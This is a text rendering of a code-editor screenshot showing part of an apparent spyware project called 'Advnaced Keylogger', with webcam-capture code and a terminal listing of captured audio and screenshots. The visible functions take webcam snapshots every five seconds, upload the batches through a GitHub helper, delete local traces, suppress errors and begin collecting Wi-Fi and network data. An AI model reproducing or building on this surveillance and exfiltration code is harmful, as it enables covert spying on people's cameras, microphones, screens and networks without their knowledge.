 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Microphone/audio10.wav
Microphone/audio11.wav
Microphone/audio12.wav
Microphone/audio13.wav
Microphone/audio14.wav
Screen/screenshot30.png
Screen/screenshot31.png
Screen/screenshot32.png
Screen/screenshot33.png
Screen/screenshot34.png
Screen/screenshot35.png
powershell
Python
Rechercher
FRA
14:54
26/08/2025